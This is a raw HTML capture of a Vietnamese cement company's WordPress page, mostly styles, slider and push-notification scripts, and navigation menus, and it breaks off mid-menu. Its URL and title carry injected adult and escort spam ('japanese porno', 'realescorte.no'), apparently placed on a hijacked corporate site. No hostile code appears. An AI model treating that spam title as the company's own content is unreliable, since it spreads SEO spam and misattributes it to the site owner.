

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/fleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no/
body_size: 110070
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Fleshlight girl japanese porno | eskorte hedmark realescorte.no &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/2067" /><link rel="canonical" href="http://ximangtanquang.com.vn/fleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a 